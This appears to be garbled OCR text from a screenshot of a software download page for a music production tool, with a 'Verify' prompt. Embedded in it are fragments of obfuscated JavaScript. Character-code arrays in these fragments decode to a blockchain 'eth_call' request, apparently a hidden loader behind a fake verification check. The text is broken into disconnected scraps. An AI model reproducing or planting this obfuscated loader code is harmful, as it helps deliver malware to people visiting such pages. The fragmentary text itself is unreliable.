
()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()
ng.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),
50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
Verify
ps users with step sequencer, piano roll, and playlist features. It contai
 automation. Used globally by beginners and Professional producers alik